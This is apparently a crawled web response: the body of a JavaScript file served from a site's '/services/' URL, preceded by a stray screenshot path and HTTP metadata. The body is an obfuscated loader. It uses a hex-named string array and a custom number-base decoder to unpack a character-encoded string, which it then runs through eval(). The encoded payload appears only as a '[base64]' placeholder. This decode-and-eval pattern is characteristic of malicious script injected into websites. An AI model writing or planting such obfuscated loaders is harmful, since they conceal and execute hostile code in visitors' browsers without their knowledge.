

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1579
content:
var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe98c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe98c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",86,"JzAuCdtEq",41,6,2))